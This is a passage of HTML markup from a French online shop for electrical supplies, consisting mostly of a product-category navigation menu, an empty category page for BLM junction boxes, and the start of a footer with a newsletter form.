	<ul><li><a href="https://www.amproelec.com/materiel/184-tableau-coffret-nu-resie9-schneider">	Tableau Coffret  Nu Résie9 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/185-tableau-coffret-avec-porte-resie9-schneider"> Tableau Coffret avec Porte Résie9 Schneider  </a></li><li><a href="https://www.amproelec.com/materiel/186-porte-pour-tableau-coffret-resie9-schneider">Porte pour  Tableau Coffret Résie9 Schneider  </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/211-coffret-etanche-abs">Coffret  étanche ABS</a></li><li><a href="https://www.amproelec.com/materiel/212-coffret-etanche-abs-avec-serrures-a-cles">Coffret étanche ABS  avec serrures à clés </a></li><li><a href="https://www.amproelec.com/materiel/214-coffret-etanche-abs-avec-presses-etoupe">Coffret  étanche ABS avec presses étoupe</a></li><li><a href="https://www.amproelec.com/materiel/246-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/161-tableau-coffret-apparent-hager"> Tableau Coffret Apparent Hager</a></li><li><a href="https://www.amproelec.com/materiel/162-tableau-coffret-encastre-hager"> Tableau Coffret Encastré Hager</a></li><li><a href="https://www.amproelec.com/materiel/163-tableau-coffret-etanche-hager"> Tableau Coffret Etanche Hager</a></li><li><a href="https://www.amproelec.com/materiel/170-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></li><li><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></li><li><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a>
	<ul><li><a href="https://www.amproelec.com/materiel/96-gtl">GTL</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire">Disjoncteur et autre modulaire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></li><li><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></li><li><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/191-disjoncteur-inter-diff-acti9-monophase-schneider">	Disjoncteur - Inter Diff Acti9 Monophasé Schneider</a></li><li><a href="https://www.amproelec.com/materiel/194-disjoncteur-et-diff-monophase-idt-40-ic40-schneider">Disjoncteur et Diff Monophasé IDT 40 /IC40 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/192-disjoncteur-inter-diff-triphase-resi9-schneider">Disjoncteur - Inter Diff  triphasé Rési9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/193-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/201-interrupteur-differentiel-tri-et-tetrapolaire-acti9-schneider">Interrupteur différentiel Tri et Tétrapolaire  Acti9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/65-disjoncteur-logement-schneider">Disjoncteur logement Schneider</a></li><li><a href="https://www.amproelec.com/materiel/94-disj-diff-logement-divers">Disj  diff logement Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/202-compteur-de-consommation-schneider">Compteur de consommation Schneider</a></li><li><a href="https://www.amproelec.com/materiel/31-contacteur-et-relais">Contacteur et Relais</a></li><li><a href="https://www.amproelec.com/materiel/216-telerupteur-horloges-prise">Télérupteur - horloges - Prise</a></li><li><a href="https://www.amproelec.com/materiel/46-divers-modulairetelerupteur-prise-ect">Divers modulaireTélérupteur Prise ect...</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></li><li><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/164-disjoncteur-hager">Disjoncteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/165-interrupteur-sectionneur-inverseur-hager">Interrupteur -Sectionneur - Inverseur  Hager</a></li><li><a href="https://www.amproelec.com/materiel/166-contacteur-hager">Contacteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/167-horloge-interrupteur-horaire-hager">Horloge - Interrupteur Horaire Hager</a></li><li><a href="https://www.amproelec.com/materiel/168-parafoudre-hager">Parafoudre Hager </a></li><li><a href="https://www.amproelec.com/materiel/169-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li><li><a href="https://www.amproelec.com/materiel/171-divers-modulaire-hager">Divers Modulaire Hager</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a>
	<ul><li><a href="https://www.amproelec.com/materiel/172-disjoncteur-interrupteur-differentiel-accessoires-divers-digital-electric">Disjoncteur - Interrupteur différentiel - Accessoires divers Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/173-interrupteur-sectionneur-disjoncteur-digital-electric">Interrupteur -Sectionneur Disjoncteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/174-contacteur-digital-electric">Contacteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/175-horloge-interrupteur-horaire-digital-electric">Horloge - Interrupteur Horaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/176-parafoudre-digital-electric">Parafoudre  Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/177-divers-modulaire-digital-electric">Divers Modulaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/178-accessoires-divers-digital-electric"> Accessoires divers Digital Electric</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/225-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/226-interrupteur-sectionneur-divers-fabricants">	Interrupteur Sectionneur Divers Fabricants</a></li><li><a href="https://www.amproelec.com/materiel/227-inverseurs-de-sources">Inverseurs de Sources</a></li><li><a href="https://www.amproelec.com/materiel/235-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/223-prafoudre-monophase">Prafoudre Monophasé </a></li><li><a href="https://www.amproelec.com/materiel/224-prafoudre-triphase">Prafoudre Triphasé </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a>
	<ul><li><a href="https://www.amproelec.com/materiel/203-disjoncteur-de-banchement">Disjoncteur de Banchement </a></li><li><a href="https://www.amproelec.com/materiel/204-panneau-de-comptage">Panneau de comptage</a></li><li><a href="https://www.amproelec.com/materiel/63-interrupteur-diff-logement">Interrupteur diff logement</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/15-appareillage-mural">Appareillage mural</a>
	<ul><li><a href="https://www.amproelec.com/materiel/106-appareillage-mural-encastre-schneider-odace">Appareillage mural encastré Schneider Odace</a></li><li><a href="https://www.amproelec.com/materiel/107-appareillage-mural-encastre-schneider-ovalis">Appareillage mural encastré Schneider Ovalis</a></li><li><a href="https://www.amproelec.com/materiel/108-appareillage-mural-encastre-schneider-unica">Appareillage mural encastré Schneider Unica</a></li><li><a href="https://www.amproelec.com/materiel/28-appareillage-mural-encastre-divers">Appareillage mural encastré divers</a></li><li><a href="https://www.amproelec.com/materiel/109-appareillage-mural-apparent">Appareillage mural Apparent</a></li><li><a href="https://www.amproelec.com/materiel/16-appareillage-etanche">Appareillage étanche</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/49-installation-industrielle">Installation Industrielle</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/121-coffret-etanche">Coffret étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/210-coffret-armoire-etanche">Coffret  Armoire  étanche</a></li><li><a href="https://www.amproelec.com/materiel/213-coffret-etanche-avec-serrures-a-cles"> 	Coffret étanche avec serrures à clés </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/56-armoire-coffret-industrielle">Armoire coffret industrielle</a>
	<ul><li><a href="https://www.amproelec.com/materiel/247-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/122-disjoncteur-et-differentiel-schneider-idt40">Disjoncteur et différentiel Schneider IDT40</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/123-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/237-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/236-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/238-disjoncteur-et-differentiel-triphase-c60-courbe-c-schneider">Disjoncteur et différentiel Triphasé C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/239-disjoncteur-et-differentiel-triphase-c60-courbe-d-schneider">Disjoncteur et différentiel Triphasé C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/240-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-c-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/241-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-d-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/242-bloc-differentiel-vigi-bipolaire-et-tetrapolaire-c60-schneider">Bloc  Différentiel  Vigi Bipolaire et tétrapolaire C60  Schneider</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/50-contacteur-relais-protection-moteur">Contacteur relais protection moteur</a></li><li><a href="https://www.amproelec.com/materiel/125-disjoncteur-et-differentiel-industrielle">Disjoncteur et différentiel industrielle</a></li><li><a href="https://www.amproelec.com/materiel/126-disjoncteur-et-differentiel-de-puissance">Disjoncteur et différentiel de puissance</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/127-interrupteur-bouton-voyant-commande">Interrupteur Bouton voyant commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/228-interrupteur-bouton-voyant-diam-22-mm">Interrupteur Bouton voyant Diam 22 mm</a></li><li><a href="https://www.amproelec.com/materiel/229-interrupteur-bouton-voyant-modulaire">	Interrupteur Bouton voyant Modulaire</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/230-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/231-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/232-interrupteur-sectionneur-divers-fabricant">Interrupteur Sectionneur divers Fabricant</a></li><li><a href="https://www.amproelec.com/materiel/233-inverseur-de-source">Inverseur de source</a></li><li><a href="https://www.amproelec.com/materiel/234-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/128-alimentation-et-transformateur">Alimentation et transformateur</a></li><li><a href="https://www.amproelec.com/materiel/129-variateur-de-vitesse">Variateur de vitesse</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers">Câblage cosse embout gaine PE et divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/38-borne-barrette-bornier-repartiteur">Borne barrette bornier  répartiteur</a></li><li><a href="https://www.amproelec.com/materiel/130-cosse-nue-a-sertir-et-accessoires">Cosse nue a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/18-cosse-isolee-a-sertir-et-accessoires">Cosse isolée a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/47-embout-de-cable-et-accessoires">Embout de câble et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/43-presse-etoupe">Presse étoupe</a></li><li><a href="https://www.amproelec.com/materiel/131-gaine-pvc-type-souplisseau">Gaine PVC type souplisseau</a></li><li><a href="https://www.amproelec.com/materiel/132-gaine-annelee-fendue-et-non">Gaine annelée fendue et non</a></li><li><a href="https://www.amproelec.com/materiel/26-gaine-spiralee">Gaine spiralée</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard">Prise Fiche  CEE  Standard</a>
	<ul><li><a href="https://www.amproelec.com/materiel/45-fiche-standard">Fiche standard</a></li><li><a href="https://www.amproelec.com/materiel/55-prise-fiche-cee-16-a">Prise Fiche CEE 16 A</a></li><li><a href="https://www.amproelec.com/materiel/133-prise-fiche-cee-32-a">Prise Fiche CEE 32 A</a></li><li><a href="https://www.amproelec.com/materiel/134-prise-fiche-cee-type-caravane-16-a">Prise fiche CEE type caravane 16 A</a></li><li><a href="https://www.amproelec.com/materiel/135-prise-fiche-industrielle-cee-diverses">Prise fiche industrielle CEE diverses</a></li><li><a href="https://www.amproelec.com/materiel/248-tableau-coffret-prises-de-courant"> Tableau Coffret Prises de courant </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre">Câble Fils Mise à la terre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/110-fils-ho7-vu-et-ho7vr-rigide">Fils HO7 VU et HO7VR (rigide)</a></li><li><a href="https://www.amproelec.com/materiel/111-cable-u1000-r02v">Câble U1000 R02V </a></li><li><a href="https://www.amproelec.com/materiel/112-fils-souple-h05-vk-et-h07vk">Fils Souple H05 VK et H07VK </a></li><li><a href="https://www.amproelec.com/materiel/113-cable-h07-rnf-souple">Câble H07 RNF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/114-cable-h05-vvf-souple">Câble H05 VVF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/37-prise-et-mise-a-la-terre">Prise et mise à la terre</a></li><li><a href="https://www.amproelec.com/materiel/42-cable-multimedia">Câble Multimédia</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/10-boite-et-connexion">Boite et connexion</a>
	<ul><li><a href="https://www.amproelec.com/materiel/115-boite-d-appareillage-etanche-a-l-air">Boite d&#039;appareillage étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/11-boite-d-appareillage-encastre-et-placo">Boîte d&#039;appareillage encastré et placo</a></li><li><a href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">Boite DCL encastrée et placo</a></li><li><a href="https://www.amproelec.com/materiel/116-boite-dcl-etanche-a-l-air">Boite DCL étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/59-boite-de-derivation-encastree-placo-et-bbc">Boite de dérivation encastrée placo et BBC</a></li><li><a href="https://www.amproelec.com/materiel/61-boite-de-derivation-etanche">Boîte de dérivation étanche</a></li><li><a href="https://www.amproelec.com/materiel/27-borne-de-connexion-et-divers">Borne de connexion et divers</a></li><li><a href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">Boite d&#039;appareillage et de Connexion BLM</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville">Fixation Collier clip cheville</a>
	<ul><li><a href="https://www.amproelec.com/materiel/117-collier-de-serrage">Collier de serrage</a></li><li><a href="https://www.amproelec.com/materiel/21-collier-d-installation-rilsan">Collier d&#039;installation Rilsan</a></li><li><a href="https://www.amproelec.com/materiel/48-collier-embase-clips-tube-irl">Collier embase clips tube IRL</a></li><li><a href="https://www.amproelec.com/materiel/33-collier-fixation-gaine">Collier fixation gaine</a></li><li><a href="https://www.amproelec.com/materiel/118-collier-fixation-cable">Collier fixation cable</a></li><li><a href="https://www.amproelec.com/materiel/60-cheville-vis-fixation-divers">Cheville, vis, fixation divers </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire">Gaine Tube Goulotte accessoire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/34-gaine-icta-et-accessoires">Gaine ICTA et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/62-gaine-icta-prefilee-electrique">Gaine ICTA préfilée electrique</a></li><li><a href="https://www.amproelec.com/materiel/25-tube-rigide-irl-et-accessoires">Tube rigide IRL et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/119-moulure-plinthe-electrique">Moulure, plinthe électrique</a></li><li><a href="https://www.amproelec.com/materiel/120-goulotte-electrique">Goulotte électrique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/57-eclairage-et-commande">Eclairage et commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/58-commande-eclairage">Commande eclairage</a></li><li><a href="https://www.amproelec.com/materiel/136-appareil-d-eclairage-exterieur">Appareil d&#039;éclairage extérieur</a></li><li><a href="https://www.amproelec.com/materiel/137-appareil-d-eclairage-interrieur">Appareil d&#039;éclairage interrieur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/52-securite-domotique">Sécurité Domotique</a>
	<ul><li><a href="https://www.amproelec.com/materiel/53-domotique">Domotique</a></li><li><a href="https://www.amproelec.com/materiel/54-eclairage-de-securite">Eclairage de sécurité</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/92-economie-d-energie">Économie d&#039;énergie</a>
	<ul><li><a href="https://www.amproelec.com/materiel/138-compteur-de-consommation">Compteur de consommation </a></li><li><a href="https://www.amproelec.com/materiel/139-delesteur-et-divers">Délesteur et divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/22-divers">Divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/140-outillage">Outillage</a></li><li><a href="https://www.amproelec.com/materiel/141-distribution-antenne-tv-et-parabole">Distribution antenne TV et parabole</a></li><li><a href="https://www.amproelec.com/materiel/142-reseau-informatique">Réseau informatique</a></li><li><a href="https://www.amproelec.com/materiel/143-divers">Divers</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://www.amproelec.com/">
                <img class="logo img-fluid"
                     src="/img/amproelec-logo-1630333873.jpg"                      alt="Alliance Matériaux Électrique">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-dropdown">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://www.amproelec.com/recherche">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Rechercher" data-all-text="Afficher tous les résultats" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.amproelec.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Connexion
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/" >
                                            <span itemprop="name">Accueil</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/10-boite-et-connexion" >
                                            <span itemprop="name">Boite et connexion</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm" >
                                            <span itemprop="name">Boite d&#039;appareillage et de Connexion BLM</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Boite d&#039;appareillage et de Connexion BLM</span></h1>

</div>


                                    

                    

    


    
    

        <section id="products">
            
                
                    <div class="alert alert-warning" role="alert">
                        <strong>Il n'y a pas de produits.</strong>
                    </div>
                

                
    

                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        

    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

      </div>

            </div>
        </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Inscrivez-vous à la newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//www.amproelec.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Votre adresse e-mail"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
